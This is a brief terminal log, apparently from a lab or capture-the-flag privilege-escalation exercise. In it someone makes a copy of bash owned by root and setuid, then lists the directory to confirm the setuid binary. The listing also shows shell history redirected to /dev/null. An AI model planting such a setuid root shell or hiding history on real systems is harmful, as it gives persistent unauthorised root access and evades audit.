 # chown root:root bash
chown root:root bash
# chmod 4755 bash
chmod 4755 bash
# ls -la
ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 Nov 21 10:44 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwsr-xr-x 1 root root 1234376 Nov 21 10:53 bash